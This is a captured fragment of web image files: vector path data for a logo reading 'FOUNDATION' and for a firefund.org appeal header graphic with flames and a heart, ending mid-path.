d="M209.73,297.86l-.05-.03h0l.05,.03Z"></path><path class="cls-6" d="M201.83,292.46c-9.89-9.04-23.49-27.36-27.52-58.42-.02-.18-.05-.35-.07-.53-.19-1.53-.35-3.09-.5-4.68-.02-.24-.05-.48-.07-.73-1.29-15.13-.35-33.03,4.17-54.09,14.65-68.26,24.51-55.55,26.51-153.38-2.79,101.98-27.92,86.34-43.42,154.81-14.97,66.1,23.6,103.84,40.9,117.02Z"></path><path class="cls-5" d="M204.62,2.44s0-.1-.01-.14c0,.67,0,1.31,0,1.97,0,.1,0,.2,0,.3,0-.72,.02-1.39,.03-2.12Z"></path><path class="cls-8" d="M180.92,256.45c-1.66-4.83-2.81-9.59-3.49-14.25-.24-1.36-.51-2.7-.72-4.11-.67-4.31-.72-9.64-.41-15.3,1.13-9.27,2.73-14.22,4.61-20.3,3.59-11.62,7.46-18.48,11.47-24.72,1.32-2.14,2.24-3.46,2.45-3.8,.06-.1,.22-.32,.43-.61,4.74-7.16,9.66-14.78,14.58-29.33,3.97-11.74,7.77-30.89,8.21-41.25,.8-18.84-.37-40.11-3.79-62.03-2.23-12.02-5.35-24.88-9.64-38.65,0,.11,0,.21,0,.32,0,.73-.02,1.4-.03,2.12,0,.06,0,.12,0,.18-.02,2.12-.05,4.21-.08,6.24-.05,3.34-.1,6.55-.17,9.65-2,97.84-11.86,85.13-26.51,153.38-4.52,21.05-5.46,38.95-4.17,54.09,.02,.25,.05,.48,.07,.73,.14,1.59,.3,3.15,.5,4.68,.02,.18,.05,.35,.07,.53,4.02,31.06,17.63,49.38,27.52,58.42,.46,.42,.9,.8,1.34,1.18,2.28,1.96,4.31,3.42,5.91,4.39-.06-.13,.46-.12,.61-.2h0s.07-.03,.05-.06c-.15-.19-1.17-1.16-1.74-1.7l-.05-.05c-.18-.17-.31-.29-.33-.32-4.3-3.99-8-8.01-11.28-12.04,.15,.22,.26,.44,.41,.67-6.96-7.18-12.21-16.63-15.82-27.89Z"></path><path class="cls-9" d="M188.16,266.08s-10.77-19.57,11.22-68.23c10.03-22.21,15.57-31.88,22.53-56.25,3.84-13.44,3.46-32.19,1.75-49.4-.56-4.81-1.12-9.6-1.74-14.32-1.9-13.3-4.16-24.08-5.09-28.25-.78-3.06-1.61-6.05-2.57-8.88v.02c3.43,21.92,4.6,43.19,3.8,62.03-.44,10.35-4.25,29.51-8.21,41.25-4.92,14.55-9.83,22.17-14.58,29.33-.97,1.46-1.93,2.93-2.88,4.41-4.01,6.24-7.88,13.09-11.47,24.72-1.88,6.08-3.48,11.03-4.61,20.3-.3,5.66-.26,10.99,.41,15.3,.21,1.4,.47,2.74,.72,4.11,.9,5.02,2.06,9.78,3.49,14.25,3.61,11.26,8.86,20.71,15.82,27.89-.15-.22-.26-.44-.41-.67-4-6.05-6.67-12.11-8.28-18.19,.06,.35,.11,.6,.11,.6Z"></path><path class="cls-7" d="M223.66,92.2c1.71,17.21,2.09,35.96-1.75,49.4-6.96,24.37-12.49,34.04-22.53,56.25-21.99,48.67-11.22,68.23-11.22,68.23,0,0-.05-.24-.11-.6-.63-3.72-3.12-26.64,22.68-61.45,28.25-38.11,23.24-81.28,20.38-97.81-2.86-16.53-14.71-58.48-14.71-58.48,0,0,.16,.68,.43,1.88,.92,4.17,3.19,14.95,5.09,28.25,.65,4.54,1.25,9.36,1.74,14.32Z"></path></g><g><path class="cls-9" d="M39.23,404.73v-46.39h24.39v8.75h-14.98v8.95h10.21v8.75h-10.21v19.95h-9.41Z"></path><path class="cls-10" d="M84.06,381.54c0-13.06,10.67-23.79,23.86-23.79s23.79,10.73,23.79,23.79-10.74,23.86-23.79,23.86-23.86-10.67-23.86-23.86Zm37.84,0c0-8.75-5.97-14.92-13.99-14.92s-14.05,6.23-14.05,14.92,5.96,14.98,14.05,14.98,13.99-6.23,13.99-14.98Z"></path><path class="cls-9" d="M179.67,388.83v-30.49h9.54v29.89c0,12.06-7.69,17.17-16.1,17.17s-16.04-5.11-16.04-17.17v-29.89h9.54v30.49c0,4.9,2.78,7.82,6.49,7.82s6.56-2.92,6.56-7.82Z"></path><path class="cls-9" d="M249.96,404.73h-8.95v-10.14l-13.12-18.03c-1.06-1.46-2.12-3.44-2.12-3.44,0,0,.2,2.25,.2,4.04v27.57h-8.75v-46.39h8.68l13.45,19.29c.8,1.26,1.59,2.72,1.79,3.05,0-.2-.13-2.06-.13-3.58v-18.76h8.95v46.39Z"></path><path class="cls-9" d="M278.36,404.73v-46.39h14.58c14.72,0,23.93,6.7,23.93,22.6s-9.15,23.79-22.07,23.79h-16.43Zm28.96-23.86c0-10.28-4.97-13.79-14.38-13.79h-5.03v28.96h6.63c8.42,0,12.79-5.76,12.79-15.18Z"></path><path class="cls-9" d="M361.57,393.73h-13.92l-3.24,11h-10.08l14.98-46.39h10.53l14.98,46.39h-10.07l-3.18-11Zm-11.73-7.42h9.54l-1.39-4.97c-1.25-4.58-2.85-10.01-3.38-12.99-.59,3.64-1.99,8.48-3.31,12.99l-1.46,4.97Z"></path><path class="cls-9" d="M400.57,404.73v-37.65h-8.87v-8.75h27.3v8.75h-8.87v37.65h-9.55Z"></path><path class="cls-9" d="M442.09,404.73v-7.82h5.76v-30.68h-5.76v-7.89h21v7.89h-5.76v30.68h5.76v7.82h-21Z"></path><path class="cls-9" d="M487.51,381.54c0-13.06,10.67-23.79,23.86-23.79s23.79,10.73,23.79,23.79-10.73,23.86-23.79,23.86-23.86-10.67-23.86-23.86Zm37.85,0c0-8.75-5.97-14.92-13.99-14.92s-14.05,6.23-14.05,14.92,5.97,14.98,14.05,14.98,13.99-6.23,13.99-14.98Z"></path><path class="cls-9" d="M593.66,404.73h-8.95v-10.14l-13.11-18.03c-1.07-1.46-2.13-3.44-2.13-3.44,0,0,.21,2.25,.21,4.04v27.57h-8.75v-46.39h8.68l13.46,19.29c.8,1.26,1.59,2.72,1.79,3.05,0-.2-.14-2.06-.14-3.58v-18.76h8.95v46.39Z"></path></g><path class="cls-8" d="M584.71,284.82c6.23,0,11.07,4.84,11.07,10.87s-4.84,10.93-11.13,10.93-11.2-4.77-11.2-10.93,4.97-10.87,11.2-10.87h.06Zm-.13,2.19c-4.77,0-8.35,3.91-8.35,8.68s3.58,8.68,8.48,8.68c4.78,.06,8.29-3.84,8.29-8.68s-3.51-8.68-8.35-8.68h-.06Zm-1.66,14.32h-2.52v-10.8c.99-.2,2.39-.39,4.18-.39,2.05,0,2.98,.33,3.78,.86,.59,.46,1.06,1.33,1.06,2.32,0,1.26-.93,2.19-2.25,2.58v.13c1.06,.33,1.66,1.19,1.99,2.65,.33,1.66,.53,2.32,.8,2.65h-2.72c-.33-.4-.53-1.33-.86-2.58-.19-1.19-.86-1.72-2.25-1.72h-1.19v4.31Zm.06-6.1h1.19c1.39,0,2.52-.46,2.52-1.59,0-1-.73-1.66-2.32-1.66-.66,0-1.13,.06-1.39,.13v3.11Z"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://firefund.org/svg/appeal-header.svg
body_size: 7915
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.5 284.6" style="enable-background:new 0 0 511.5 284.6;" xml:space="preserve" width="511.5" height="284.6000061035156"> <style type="text/css"> .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#C03C28;} .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#EF7E22;} .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FBC90D;} .st3{fill:#54BCEB;} .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#E05128;} .st5{fill:#EF7E22;} .st6{fill:#C03C28;} .st7{fill:#F1E9D0;stroke:#231F20;stroke-miterlimit:10;} .st8{fill:#D9CFA9;stroke:#231F20;stroke-linecap:round;stroke-linejoin:round;} .st9{fill:#D9CFA9;stroke:#231F20;stroke-linejoin:round;} .st10{enable-background:new ;} .st11{fill:#231F20;} .st12{fill-rule:evenodd;clip-rule:evenodd;fill:#F37327;} .st13{fill-rule:evenodd;clip-rule:evenodd;fill:#FCB244;} </style> <g> <g> <g> <path class="st0" d="M449.4,62.2c-17.9,29.2,51.2,59,1.8,89.4h-24.8c0,0-27.9-17.6-10.8-46.2c-0.7,3.4,2.5,18.8,14.2,13.8 C442.6,113.7,407,81,449.4,62.2L449.4,62.2L449.4,62.2z"></path> <path class="st1" d="M441.8,76.1c-2.7,2.1-5.1,4.6-6.7,7.6c-2.3,4.1-2.7,8.7-2.2,13.3c0.5,4.7,1.9,9.2,3.1,13.8 c1.1,4.2,2.4,9.4,0,13.5c-1,1.6-2.4,2.8-4,3.5c-4.2,1.9-8.7,2-12.5-0.8c-1.3-1-2.4-2.2-3.3-3.5c-1.1,5.9-0.2,11.8,3.1,17.7 c2,3.6,5.6,7.9,9,10.4h21.1c6.9-4.6,14.3-11.2,14.3-20.4c-0.1-8.2-6-17.5-10.1-24.3C447.9,97.5,441.3,87,441.8,76.1L441.8,76.1 L441.8,76.1z"></path> <path class="st2" d="M438.6,91.1c-1.4,3.1-1.6,6.5-1.3,9.9c0.5,4.5,1.9,8.8,3,13.2c1.5,5.6,2.6,11.6-0.5,16.9 c-1.4,2.4-3.5,4.2-6,5.3c-4.3,2-8.9,2.4-13.1,0.9c0.5,2.1,1.3,4.2,2.5,6.2c1.6,2.8,4.1,5.9,6.7,8.2h18.2 c5.3-3.7,11.2-9,11.1-15.9c0-7-5.8-16.1-9.4-21.9C445.5,106.7,440.9,99.2,438.6,91.1L438.6,91.1L438.6,91.1z"></path> </g> <g> <path class="st0" d="M384,17.8c-12,36,54.6,50.9,57,95.8c3,55.4-62.5,68.1-78,27.4c-5.3-14.1-9-35.1,2.2-56.9 c0,0,6.8,37.4,25.2,33.5c14.4-3.1-23.8-22.9-23-55.4C367.8,46,375.1,29.2,384,17.8L384,17.8L384,17.8z"></path> <path class="st1" d="M379.7,46.5c-2.1,6.1-3.4,12.4-3.5,18.4c-0.3,11.2,5.4,21.2,12,29.9c3,3.9,6.3,7.5,9.2,11.4 c3.3,4.3,6.5,9.6,4.3,15.1c-1.5,4-5.1,6.2-9,7c-3.8,0.8-7.6,0.6-11.2-0.7c-6.2-2.2-11-7.4-14.8-13.7c-0.5,8.9,1.2,18,4.5,26.8 c16,46.4,82.6,11.2,57.5-39.9c-3.9-7.3-9.6-13.6-15.4-19.3C402.8,71.3,387.5,60.1,379.7,46.5L379.7,46.5L379.7,46.5z"></path> <path class="st2" d="M384.8,67.3c0.1,9.3,5.1,17.9,10.3,25.1c3,4.1,6.2,8,9.2,12c5.3,7.2,8.9,15.5,5.5,24.6 c-2.6,7-8.3,11.3-15,12.8c-5.3,1.2-10.7,0.9-15.7-1c-0.3-0.1-0.5-0.2-0.7-0.3c0.3,0.9,0.6,1.9,0.9,2.8l0.1,0.1l0.1,0.1 c2.6,8.1,7.6,15.3,16.1,16.8c9.7,1.6,19.6-4.7,25-12.8c8.1-12,7-26.7,1.1-39.4c-3.4-6.8-8.7-12.8-13.8-18.1 C400.3,82.3,392,75.3,384.8,67.3L384.8,67.3L384.8,67.3z"></path> </g> <path class="st3" d="M398.7,154.2c0,0,44-79.7,88.9-34c42.9,43.7-88.9,138.7-88.9,138.7s-121.4-91.7-91.9-134.1 C337.7,80.4,388.3,127.6,398.7,154.2L398.7,154.2z"></path> <path class="st4" d="M353.5,98.7c-1.8-17.3,16.5-24.8,0.4-45.3C359,77,334.4,79,353.5,98.7"></path> <path class="st0" d="M397.4,45.7c10.8-10.4,7.8-30.8-4.5-41C398.7,22.6,379,27,397.4,45.7L397.4,45.7z"></path> <polygon class="st5" points="327.2,186 324.4,191.3 327.4,192.4 "></polygon> </g> <path class="st6" d="M398.5,259.4l-0.6-0.4c-0.3-0.2-26.8-20.1-51.8-45.6l0.7-2.1c22.9,23.3,47.6,42.6,51.7,45.7 c3.8-2.8,25-18.6,46.5-39.1c31-29.6,48.2-55.3,49.8-74.4c0.8-9.1-2-17-8.2-23.3c-10.4-10.6-21.6-15.1-33.2-13.5 c-29.9,4.1-53.9,46.9-54.1,47.3l-1,1.8l-0.8-1.9c-6.9-17.6-31.4-43.9-55.6-46.8c-13.7-1.6-25.3,4.3-34.5,17.6 c-9.8,14.1-3.6,35.3,18.8,63.4l-1,1.8c-23-28.9-29.8-51.5-19.4-66.3c9.7-13.9,21.9-20.1,36.4-18.4c11.4,1.3,24,7.9,35.5,18.4 c9.1,8.3,17,18.8,21,27.8c2.1-3.6,7.5-12.1,15-20.8c16.5-19.1,30.6-24.6,39.5-25.8c12.3-1.7,24.1,3.1,34.9,14.1 c6.6,6.7,9.5,15.1,8.7,24.8c-1.7,19.9-18.7,45.3-50.5,75.7c-23.6,22.5-47,39.5-47.2,39.6L398.5,259.4L398.5,259.4z"></path> </g> <g> <path class="st7" d="M433.6,227.1c0,0,48-16.1,67.4-41.6c0,0-31.3-0.9-34.4-6.2c0,0,12.5-38,5.7-49.2c0,0-44.3,27.7-75.3,32.5 l1,28.6l3.9,39.4L433.6,227.1L433.6,227.1z"></path> <path class="st8" d="M442.1,167.7l-45.8-4.9l1.4,18.8C397.8,181.6,430.2,172.3,442.1,167.7"></path> <g> <path class="st7" d="M78.9,221.4c0,0-35,16.1-62.3,4.4c0,0,19.4-14.2,19.2-19.5c0,0-30.6-20.9-30.5-32.3c0,0,44.1,10,66.6-13 l20.7,22.8l13,27.2L78.9,221.4L78.9,221.4z"></path> <path class="st7" d="M441.6,168c-36.8,11.8-65.6,21.1-96.4,22.6l-2.1,0.1c-51.2-0.2-64.8-2.8-139-48.8 c-75.2-46.6-156.4-6.6-156.4-6.6c15.8,37.2,11,67.3,11,67.3s62.5-13.5,102.2,0.5c63.2,22.3,78.2,64.3,180.5,61.6 c35.8,0.1,68-5.2,105.3-19.4C451.6,243.5,441.6,168,441.6,168L441.6,168z"></path> <path class="st9" d="M58.6,203.1l47,7.6l-5.4-13.1C100.2,197.6,81.3,196.4,58.6,203.1L58.6,203.1z"></path> </g> </g> <g class="st10"> <path class="st11" d="M97.4,155.2c0.1-0.4,0.2-0.9,0.3-1.4c0.1-0.5,0.1-1.1,0-1.5c-0.1-0.5-0.3-0.9-0.6-1.3 c-0.3-0.4-0.8-0.6-1.5-0.6c-0.5,0-1.1,0.1-1.6,0.3c-0.6,0.2-1.1,0.5-1.6,0.9c-0.5,0.4-0.9,1-1.2,1.7c-0.3,0.7-0.4,1.4-0.3,1.9 c0.1,0.3,0.1,0.5,0.2,0.7c0,0.2,0.1,0.3,0.2,0.5c0.1,0.1,0.2,0.3,0.3,0.4c0.1,0.1,0.3,0.3,0.4,0.5c0.3,0.3,0.8,0.7,1.4,1.2 c0.6,0.4,1.2,0.8,1.8,1.1c0.7,0.4,1.3,0.8,2,1.2c0.7,0.4,1.3,0.8,1.8,1.3c0.6,0.4,1.1,0.9,1.5,1.4c0.4,0.5,0.7,1.1,0.9,1.8 c0.5,1.7,0.5,3.2,0,4.6c-0.5,1.4-1.2,2.5-2.2,3.5c-1,1-2.2,1.8-3.7,2.3c-1.4,0.6-2.9,0.9-4.3,1c-1,0.1-1.9,0-2.8-0.1 s-1.7-0.4-2.5-0.8c-0.7-0.4-1.4-0.9-1.9-1.5c-0.5-0.6-0.9-1.4-1.1-2.3c-0.1-0.7-0.2-1.4-0.1-2.1c0.1-0.7,0.2-1.4,0.5-2.1 c0.3-0.7,0.6-1.3,1.1-1.8c0.5-0.6,1-1.1,1.7-1.4l3.6,3.2c-1.4,0.6-2.4,1.4-2.9,2.2c-0.5,0.9-0.6,1.6-0.3,2.3c0.2,0.6,0.7,1,1.3,1.2 c0.6,0.3,1.4,0.4,2.2,0.3c1.3-0.1,2.5-0.5,3.5-1.3c1-0.8,1.7-1.8,2.1-3.2c0.1-0.5,0.2-1,0-1.4c-0.1-0.4-0.3-0.8-0.6-1.2 c-0.3-0.4-0.6-0.7-0.9-1c-0.4-0.3-0.7-0.6-1.1-0.8c-0.7-0.5-1.4-0.9-1.9-1.2c-0.5-0.3-1.1-0.7-1.8-1.1c-0.6-0.5-1.3-1-1.9-1.6 c-0.6-0.6-1.1-1.2-1.5-1.8c-0.5-0.8-0.8-1.6-1-2.5c-0.2-0.9-0.2-1.7,0-2.6c0.2-0.9,0.5-1.7,1-2.4c0.5-0.8,1.3-1.4,2.2-2 c1.7-1,3.5-1.6,5.4-1.7c0.9-0.1,1.7,0,2.6,0.1c0.9,0.1,1.7,0.4,2.4,0.7c0.8,0.4,1.5,0.8,2.1,1.4s1.1,1.3,1.5,2.1 c0.3,0.7,0.4,1.4,0.5,2.2s0,1.6-0.1,2.5L97.4,155.2z"></path> </g> <g class="st10"> <path class="st11" d="M119,169.2c-0.7,1.3-1.4,2.3-2.2,3.2c-0.7,0.8-1.5,1.5-2.3,2c-0.8,0.5-1.6,0.8-2.5,1s-1.8,0.3-2.8,0.3l-0.4,0 c-1.2,0-2.1-0.3-2.9-0.8c-0.8-0.5-1.4-1.1-1.9-1.9c-0.4-0.8-0.7-1.7-0.9-2.7c-0.1-1-0.1-2,0-3.1c0.1-1.1,0.4-2.1,0.8-3.2 c0.4-1.1,0.9-2,1.4-2.9c0.5-0.7,1-1.4,1.6-1.9c0.6-0.5,1.2-1,1.8-1.3c0.6-0.4,1.2-0.6,1.9-0.8c0.6-0.2,1.2-0.2,1.8-0.2 c1.1,0,2,0.3,2.7,0.9c0.5,0.4,0.8,0.8,1.1,1.4c0.2,0.5,0.4,1.1,0.4,1.7c0.1,0.6,0,1.2-0.1,1.8c-0.1,0.6-0.4,1.2-0.6,1.7 c-0.9,1.5-2,2.6-3.4,3.2c-1.4,0.6-3,0.9-4.6,0.8c0,0.6,0.1,1.3,0.2,1.9c0.2,0.6,0.4,1.1,0.7,1.6s0.7,0.9,1.2,1.1 c0.5,0.3,1.1,0.4,1.8,0.4c1.2,0,2.3-0.4,3.3-1.2c1-0.8,1.9-1.8,2.6-2.9L119,169.2z M108,166.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2 c1,0,1.8-0.1,2.5-0.4c0.7-0.3,1.3-0.7,1.8-1.3c0.5-0.5,0.8-1.1,1.1-1.7c0.3-0.6,0.4-1.2,0.5-1.8c0.1-0.6,0.1-1.1,0.1-1.5 c-0.1-0.4-0.2-0.7-0.3-0.8c-0.2-0.1-0.4-0.2-0.6-0.2c-0.4,0-0.9,0.2-1.5,0.6c-0.6,0.4-1.1,1-1.6,1.8c-0.4,0.6-0.8,1.3-1.1,2.1 C108.5,164.1,108.2,165.1,108,166.1z"></path> </g> <g class="st10"> <path class="st11" d="M129.3,170c-0.5,1-1,1.9-1.7,2.7c-0.7,0.8-1.4,1.5-2.2,2c-0.8,0.5-1.6,0.9-2.4,1.2c-0.8,0.3-1.6,0.4-2.3,0.3 c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.3c-0.3-0.6-0.5-1.3-0.5-2.2c0-0.9,0.1-1.9,0.4-3.1l2.6-9.5l-2.2-0.1l1.1-2.2 l1.8,0.1l1.3-4.7l5.3-0.7l-1.5,5.8l3,0.2l-1.2,2.2l-2.3-0.1l-3.3,12.1c-0.2,0.7-0.2,1.3,0,1.6c0.2,0.3,0.4,0.5,0.8,0.5 c0.4,0,0.8-0.1,1.3-0.3c0.5-0.2,1-0.5,1.4-0.9c0.5-0.4,0.9-0.8,1.4-1.4c0.4-0.5,0.8-1.1,1-1.7L129.3,170z"></path> </g> <g class="st10"> <path class="st11" d="M138.8,163.6c0-2.6,0.3-4.7,1.1-6.4s1.8-2.9,3-3.8c0.9-0.6,2-1,3.1-1.2c1.2-0.2,2.4-0.3,3.6-0.3 c1.3,0,2.6,0.1,3.9,0.3c1.3,0.2,2.6,0.4,3.9,0.6l-3.8,8.8c-0.1,0.3-0.3,0.7-0.5,1.2s-0.4,1-0.6,1.6c-0.2,0.6-0.4,1.2-0.6,1.8 c-0.2,0.6-0.4,1.2-0.6,1.7c-0.2,0.5-0.3,1-0.4,1.4c-0.1,0.4-0.1,0.7-0.1,0.9c0.1,0.4,0.2,0.7,0.5,0.9c0.2,0.2,0.6,0.4,0.9,0.4 c0.5,0.1,1,0.1,1.7-0.1c0.6-0.1,1.3-0.3,1.9-0.6c0.6-0.3,1.2-0.6,1.8-1c0.6-0.4,1-0.8,1.3-1.2l6.1-14.4l4.9,1 c-1.8,4.4-3.3,8.1-4.5,11.1c-1.3,3.1-2.3,5.7-3.2,7.8c-0.9,2.1-1.6,3.8-2.2,5.1c-0.6,1.3-1.1,2.3-1.5,3.1s-0.7,1.3-1,1.7 s-0.6,0.7-0.9,1c-1.1,1-2.3,1.7-3.6,2.1c-1.3,0.4-2.7,0.5-4.2,0.2c-1.5-0.3-2.8-1-3.9-2c-1.1-1.1-1.9-2.4-2.3-4.2 c0.4-0.2,0.7-0.3,1.1-0.5c0.4-0.2,0.8-0.4,1.2-0.6c0.4-0.2,0.7-0.4,1.1-0.6c0.3-0.2,0.6-0.3,0.8-0.4c0.1,1,0.3,1.9,0.7,2.9 c0.3,0.9,0.9,1.6,1.7,2.1c0.3,0.1,0.5,0.2,0.8,0.3c0.5,0.1,0.9,0.1,1.3-0.1c0.4-0.1,0.8-0.4,1.1-0.7c0.3-0.3,0.6-0.6,0.9-1 s0.5-0.8,0.7-1.2c0.6-1.2,1.2-2.5,1.8-4c0.5-1.4,1.1-2.8,1.6-4.1c-0.9,0.7-1.9,1.2-3.2,1.4c-1.2,0.2-2.5,0.2-3.6,0 c-1.2-0.2-2.2-0.7-3-1.4c-0.8-0.7-1.4-1.6-1.6-2.8c-0.1-0.8-0.1-1.7,0.1-2.5c0.1-0.8,0.3-1.6,0.6-2.4c0.3-0.8,0.6-1.6,0.9-2.4 c0.4-0.8,0.7-1.7,1-2.6l2.7-6c-1.3-0.1-2.5-0.2-3.7-0.2c-1.2,0-2.2,0.3-3.1,0.8c-0.3,0.2-0.6,0.6-0.8,1.1c-0.2,0.5-0.3,1-0.3,1.6 c0,0.6,0,1.3,0.2,2s0.3,1.4,0.7,2.2L138.8,163.6z"></path> </g> <g class="st10"> <path class="st11" d="M186,175.9c-0.9,0.4-1.8,0.8-2.6,1s-1.7,0.5-2.5,0.6c-0.7,1.6-1.6,2.9-2.6,4c-1,1-2.1,1.8-3.3,2.4 c-1.1,0.6-2.3,0.9-3.5,1c-1.2,0.1-2.2,0-3.2-0.3c-0.4-0.1-0.8-0.3-1.1-0.4c-0.4-0.2-0.7-0.4-1-0.6c-0.7-0.6-1.3-1.2-1.7-1.9 c-0.4-0.7-0.7-1.4-0.8-2.2s-0.1-1.5,0-2.4c0.1-0.8,0.4-1.6,0.7-2.4c0.5-1.2,1.3-2.4,2.3-3.4c1-1,2.1-1.9,3.3-2.5 c1.2-0.7,2.5-1.1,3.9-1.3c1.4-0.2,2.7-0.1,4.1,0.3c0.9,0.3,1.6,0.7,2.2,1.2c0.6,0.5,1.1,1.1,1.4,1.8c0.3,0.7,0.5,1.4,0.6,2.2 c0,0.8-0.1,1.6-0.3,2.5c0.8,0,1.5,0,2.3-0.1c0.8-0.1,1.5-0.3,2.2-0.5L186,175.9z M176.4,177l0-0.1c-0.5-0.3-1-0.6-1.5-1.1 c-0.5-0.4-0.9-1-1.4-1.6l2.6-1.9c0.3,0.5,0.7,1,1.2,1.4c0-0.5,0-1,0-1.4c-0.1-0.5-0.2-0.9-0.3-1.3c-0.1-0.4-0.3-0.7-0.6-1 c-0.2-0.3-0.5-0.5-0.9-0.6c-0.7-0.2-1.5,0-2.3,0.7c-0.4,0.3-0.9,0.8-1.3,1.4c-0.5,0.6-0.9,1.3-1.4,2c-0.4,0.7-0.8,1.5-1.2,2.3 c-0.3,0.8-0.6,1.6-0.7,2.4c-0.2,0.8-0.2,1.5-0.1,2.2c0.1,0.7,0.4,1.3,0.8,1.7c0.2,0.2,0.5,0.4,0.9,0.5c0.8,0.2,1.7-0.1,2.8-0.9 C174.2,180.9,175.3,179.3,176.4,177z"></path> </g> <g class="st10"> <path class="st11" d="M200.7,189.6c-0.7,0.8-1.5,1.5-2.4,2c-0.8,0.5-1.7,0.9-2.5,1.2c-0.9,0.3-1.7,0.4-2.5,0.4 c-0.8,0-1.5-0.1-2.1-0.4c-0.8-0.3-1.4-0.8-1.8-1.6c-0.4-0.7-0.5-1.7-0.2-2.8c-1.2,0.7-2.4,1.1-3.6,1.2c-1.2,0.1-2.2,0-3.1-0.3 c-0.6-0.2-1-0.6-1.4-1c-0.4-0.4-0.6-1-0.7-1.6c-0.1-0.6,0-1.4,0.2-2.2c0.2-0.8,0.7-1.8,1.3-2.8l6.7-10.1l4.7,1.9 c-1.7,2.6-3.1,4.8-4.4,6.8c-1.3,2-2.5,3.8-3.6,5.6c-0.4,0.7-0.6,1.2-0.6,1.5s0.2,0.6,0.4,0.7c0.3,0.1,0.6,0.1,1,0.1 s0.8-0.2,1.3-0.3s0.9-0.4,1.4-0.7c0.5-0.3,0.9-0.6,1.3-0.9c0.1-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.3,0.3-0.5c0.2-0.2,0.4-0.6,0.7-1.1 c0.3-0.5,0.7-1.1,1.2-1.9c0.5-0.8,1.2-1.8,2-3.1c0.8-1.2,1.8-2.7,2.9-4.5l4.6,1.9c-0.8,1.3-1.6,2.5-2.3,3.6 c-0.7,1.1-1.4,2.2-2.1,3.2c-0.6,1-1.3,2-1.9,2.9c-0.6,0.9-1.2,1.8-1.8,2.8c-0.4,0.6-0.6,1.1-0.6,1.5c0,0.4,0.2,0.6,0.5,0.7 c0.3,0.1,0.7,0.1,1.1,0.1c0.5-0.1,1-0.2,1.5-0.5c0.5-0.2,1.1-0.5,1.6-0.9c0.5-0.4,1-0.8,1.4-1.3L200.7,189.6z"></path> </g> <g class="st10"> <path class="st11" d="M208.4,184.8c1.3-0.8,2.5-1.3,3.7-1.6c1.2-0.2,2.4-0.1,3.5,0.5c0.6,0.3,1.1,0.7,1.7,1.2 c0.5,0.5,1.1,1.2,1.6,2l-4.4,1c-0.4-0.8-0.9-1.3-1.6-1.7c-0.5-0.2-1-0.4-1.6-0.4c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.2-1.2,0.4-1.8,0.7 c-0.6,0.3-1.2,0.6-1.8,1l-6.7,8.6l-4.7-2.4l11.7-14.8l4.5,2.3L208.4,184.8z"></path> </g> <g class="st10"> <path class="st11" d="M256.8,195.6L239,217.7l-4.5-2.3l9-11.1l-6.4-3.3l-8.9,11.1l-4.6-2.4l15.9-19.6c-1.2-0.5-2.4-0.9-3.5-1.2 c-1.1-0.3-2.3-0.3-3.3-0.1c-0.4,0.1-0.8,0.3-1.1,0.7c-0.3,0.4-0.6,0.8-0.9,1.4c-0.2,0.6-0.4,1.2-0.6,1.9s-0.2,1.4-0.1,2.1l-5.5-0.3 c0.9-2.4,1.9-4.3,3.2-5.5c1.2-1.3,2.6-2.1,4-2.5c1.1-0.3,2.1-0.4,3.3-0.4c1.1,0.1,2.3,0.3,3.5,0.6c1.2,0.3,2.4,0.7,3.7,1.3 c1.3,0.5,2.5,1.1,3.8,1.8l-6.8,8.5l6.4,3.3l6.8-8.4L256.8,195.6z"></path> </g> <g class="st10"> <path class="st11" d="M261.1,220.6c-1.2,0.9-2.2,1.6-3.2,2.1c-1,0.5-2,0.8-2.9,0.9c-0.9,0.1-1.8,0.1-2.7,0 c-0.9-0.2-1.8-0.4-2.7-0.9l-0.4-0.2c-1-0.5-1.8-1.1-2.4-1.9c-0.5-0.8-0.9-1.6-1-2.5c-0.1-0.9,0-1.8,0.3-2.8c0.3-1,0.7-1.9,1.2-2.8 s1.2-1.8,2-2.6c0.8-0.8,1.6-1.5,2.5-2.1c0.8-0.5,1.5-0.8,2.3-1.1c0.8-0.3,1.5-0.4,2.2-0.5c0.7-0.1,1.4-0.1,2,0s1.2,0.3,1.7,0.5 c1,0.4,1.7,1.1,2.1,1.9c0.3,0.5,0.4,1.1,0.4,1.7c0,0.6-0.1,1.2-0.3,1.7c-0.2,0.6-0.5,1.1-0.8,1.6s-0.8,0.9-1.3,1.3 c-1.4,1.1-2.9,1.6-4.4,1.6c-1.6,0-3.1-0.4-4.5-1.1c-0.3,0.6-0.4,1.2-0.5,1.8c-0.1,0.6-0.1,1.2,0,1.8c0.1,0.6,0.3,1.1,0.7,1.5 s0.8,0.8,1.5,1.1c1.1,0.5,2.2,0.5,3.5,0.2c1.3-0.3,2.4-0.9,3.5-1.7L261.1,220.6z M252.2,213.3c0,0.1-0.1,0.1-0.1,0.2 c0,0.1-0.1,0.1-0.1,0.2c0.9,0.4,1.7,0.6,2.5,0.6c0.8,0,1.5-0.2,2.1-0.5c0.6-0.3,1.2-0.7,1.7-1.2c0.5-0.5,0.9-1,1.2-1.4 c0.3-0.5,0.5-0.9,0.7-1.3c0.1-0.4,0.1-0.7,0.1-0.9c-0.1-0.2-0.3-0.3-0.5-0.4c-0.4-0.2-0.9-0.2-1.6-0.1s-1.4,0.5-2.2,1 c-0.6,0.4-1.2,0.9-1.8,1.5S252.8,212.5,252.2,213.3z"></path> </g> <g class="st10"> <path class="st11" d="M282.2,228.6c-0.7,0.8-1.5,1.5-2.4,2s-1.8,0.9-2.7,1.2s-1.8,0.4-2.6,0.4c-0.9,0-1.6-0.1-2.3-0.4 c-0.9-0.3-1.6-0.9-2-1.7c-0.4-0.8-0.5-1.8-0.1-3c-1.2,0.9-2.5,1.4-3.8,1.6c-1.3,0.2-2.5,0.1-3.5-0.3c-0.7-0.3-1.3-0.7-1.9-1.1 